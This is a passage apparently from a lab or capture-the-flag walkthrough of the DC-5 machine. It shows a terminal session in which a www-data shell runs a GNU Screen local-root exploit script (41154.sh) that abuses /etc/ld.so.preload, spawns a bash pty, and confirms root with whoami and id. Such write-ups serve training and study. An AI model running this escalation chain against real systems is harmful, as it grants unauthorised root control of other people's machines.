 41154.sh
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
# python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@dc-5:/etc# whoami
whoami
root
root@dc-5:/etc# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@dc-5:/etc#